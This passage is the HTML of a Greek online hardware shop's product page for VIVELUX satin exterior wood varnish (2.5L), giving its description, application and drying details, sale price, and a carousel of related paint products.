<div id="product-2994" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2994 status-publish first outofstock product_cat-22 sale purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png"><img src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" alt="Αναμονή εικόνας προϊόντος" data-src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="breadcrumb-link breadcrumb-link-last">
					Χρώματα				</a>
							<span class="breadcrumb-last">
					VIVELUX ΣΑΤΙΝΕ 2,5LΤ				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%cf%85%cf%84%ce%b7%cf%83-%cf%80%ce%b1%cf%84%cf%89%ce%bc%ce%b1%cf%84%cf%89%ce%bd-vernilac-%ce%b2-l660-2kg/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%cf%85%cf%84%ce%b7%cf%83-%cf%80%ce%b1%cf%84%cf%89%ce%bc%ce%b1%cf%84%cf%89%ce%bd-vernilac-%ce%b2-l660-2kg/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_7.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%cf%85%cf%84%ce%b7%cf%83-%cf%80%ce%b1%cf%84%cf%89%ce%bc%ce%b1%cf%84%cf%89%ce%bd-vernilac-%ce%b2-l660-2kg/" class="wd-entities-title">
						ΚΑΤΑΛΥΤΗΣ ΠΑΤΩΜΑΤΩΝ  VERNILAC Β L660 2KG					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/aquaxyl-finish-506-075lt/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/aquaxyl-finish-506-075lt/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_26_14.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/aquaxyl-finish-506-075lt/" class="wd-entities-title">
						AQUAXYL FINISH 506 0,75LT					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>13.00</span></del> <span class="screen-reader-text">Original price was: &euro;13.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>9.50</span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;9.50.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	VIVELUX ΣΑΤΙΝΕ 2,5LΤ
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>33.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;33.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;26.50.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Το VIVELUX είναι διαφανές βερνίκι εξωτερικής χρήσης, που προσφέρει μακροχρόνια προστασία και τονίζει την φυσική ομορφιά του ξύλου. Εφαρμόζεται σε μαλακά και σκληρά ξύλα και συνιστάται ιδιαίτερα για σκάφη και κάθε είδους ξύλινες κατασκευές όπως πόρτες, παράθυρα, κουφώματα. Περιέχει φίλτρα UV για προστασία από την επίδραση την υπεριώδη ακτινοβολία του ήλιου και σχηματίζει μία σκληρή και ελαστική μεμβράνη, ανθεκτική στις δυσμενείς καιρικές συνθήκες.<br />
ΠΛΗΡΟΦΟΡΙΕΣ ΠΡΟΪΟΝΤΟΣ<br />
Τύπος<br />
Βερνίκι ξύλου, βάσεως τροποποιημένων πολυουρεθανικών ρητινών.<br />
Τρόπος εφαρμογής<br />
Πινέλο, ρολό ή πιστόλι<br />
Απόδοση<br />
Περίπου 12m2 ανά λίτρο στις κατάλληλα προετοιμασμένες επιφάνειες.<br />
Στέγνωμα<br />
Στεγνό στην αφή σε 3 ώρες.<br />
Επαναβάφεται μετά από 24 ώρες.<br />
Αποχρώσεις<br />
Διατίθεται σε άχρωμο, γυαλιστερό και σατινέ.</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				ΒΙΒ.742510.00			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" rel="tag">Χρώματα</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/&media=http://www.magginas.gr/wp-includes/images/media/default.svg&description=VIVELUX+%CE%A3%CE%91%CE%A4%CE%99%CE%9D%CE%95+2%2C5L%CE%A4" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-257" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2921 status-publish last onbackorder product_cat-22 has-post-thumbnail product-type-simple" data-loop="1" data-id="2921">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/duco-berling-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-25lt/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_20_13.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/duco-berling-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-25lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2921"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/duco-berling-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-25lt/">DUCO BERLING ΛΕΥΚΟ 2,5LT</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2759 status-publish first instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="2759">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%cf%86%cf%81%ce%bf%cf%83-%cf%80%ce%bf%ce%bb-%ce%bd%ce%b7%cf%83-tekapur-750ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/41_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/41_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/41_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/41_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/41_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/41_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/41_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%cf%86%cf%81%ce%bf%cf%83-%cf%80%ce%bf%ce%bb-%ce%bd%ce%b7%cf%83-tekapur-750ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2759"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%cf%86%cf%81%ce%bf%cf%83-%cf%80%ce%bf%ce%bb-%ce%bd%ce%b7%cf%83-tekapur-750ml/">ΑΦΡΟΣ ΠΟΛ/ΝΗΣ TEKAPUR 750ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.20</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2755 status-publish last onbackorder product_cat-22 has-post-thumbnail product-type-simple" data-loop="3" data-id="2755">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/storm-silicon-9lit/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/storm-silicon-9lit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2755"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/storm-silicon-9lit/">STORM SILICON 9LIT</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2753 status-publish first instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="2753">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/monostop-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/monostop-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2753"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/monostop-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/">MONOSTOP ΛΕΥΚΟ 9LT</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2751 status-publish last instock product_cat-22 has-post-thumbnail sale purchasable product-type-simple" data-loop="5" data-id="2751">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/yes-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-35%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/yes_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/yes_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/yes_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/yes_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/yes_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/yes_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/yes_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/yes-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2751"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/yes-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/">YES ΠΛΑΣΤΙΚΟ ΛΕΥΚΟ 9LT</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>33.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;33.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>21.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;21.50.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2743 status-publish first outofstock product_cat-22 has-post-thumbnail sale purchasable product-type-simple" data-loop="6" data-id="2743">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/vive-3lt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-12%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_13.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/vive-3lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2743"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/vive-3lt/">VIVE 3LT</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.20</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;13.20.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2741 status-publish last outofstock product_cat-22 has-post-thumbnail sale purchasable product-type-simple" data-loop="7" data-id="2741">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/vivecryl-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-10lit/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_11.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/vivecryl-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-10lit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2741"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/vivecryl-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-10lit/">VIVECRYL ΛΕΥΚΟ 10LIT</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>53.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;53.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>48.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;48.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2687 status-publish first instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="2687">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%ce%b5%ce%bd%cf%84%ce%bf%cf%87%cf%81%cf%89%ce%bc%ce%b1-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9-2/" class="product-image-link">
